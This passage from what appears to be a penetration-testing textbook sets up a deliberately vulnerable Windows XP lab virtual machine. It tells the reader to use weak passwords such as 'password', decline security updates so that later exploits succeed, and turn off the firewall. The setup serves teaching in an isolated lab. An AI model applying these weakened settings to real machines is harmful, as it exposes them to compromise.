<span id="page-57-0"></span>

As shown in [Figure](#page-58-0) 1-26, when prompted, set **Computer name** to **Bookxp**. Set **Administrator password** to **password**.

<span id="page-58-0"></span>

You can leave the date/time and TCP/IP settings at their defaults when prompted. Likewise, leave the Windows XP target as part of the workgroup WORKGROUP instead of joining it to a domain, as shown in [Figure](#page-59-0) 1-27.

<span id="page-59-0"></span>

Tell Windows not to automatically install security updates, as shown in [Figure](#page-60-0) 1-28. This step is important, because some of the exploits we will run rely on missing Windows patches.

<span id="page-60-0"></span>

You will then be prompted to activate Windows. If you entered a license key, go ahead and activate it. Otherwise you can choose **No, remind me every few days**, as shown in [Figure](#page-61-0) 1-29.

<span id="page-61-0"></span>

Now create user accounts *georgia* and *secret*, as shown in [Figure](#page-62-0) 1-30. We will create passwords for these users after setup is finished.

<span id="page-62-0"></span>

When Windows starts up, log in as the user *georgia* with no password.

### **Installing VMware Tools**

Now install VMware Tools, which will make it easier to use your virtual machine by, for example, letting you copy/paste and drag programs onto the virtual machine from the host system.

### **VMware Player on Microsoft Windows**

In VMware Player, install VMware Tools from **Player** ▸ **Manage** ▸ **Install VMware Tools**, as shown in [Figure](#page-63-0) 1-31. The VMware Tools installer should automatically run in Windows XP.

<span id="page-63-0"></span>

**VMware Fusion on Mac OS**

Install VMware Tools from **Virtual Machines** ▸ **Install VMware Tools**, as shown in [Figure](#page-64-0) 1-32. The VMware Tools installer should automatically run in Windows XP.

<span id="page-64-0"></span>

# **Turning Off Windows Firewall**

Now open the Control Panel from the Windows Start menu. Click **Security Center** ▸ **Windows Firewall** to turn off the Windows Firewall, as shown in [Figure](#page-65-0) 1-33.

<span id="page-65-0"></span>

### **Setting User Passwords**

Again in the Control Panel, go to User Accounts. Click the user **georgia** and then select **Create a password**. Set *georgia*'s password to **password**, as shown in [Figure](#page-66-0) 1-34. Do the same thing for the user *secret*, but set *secret*'s password to **Password123**.

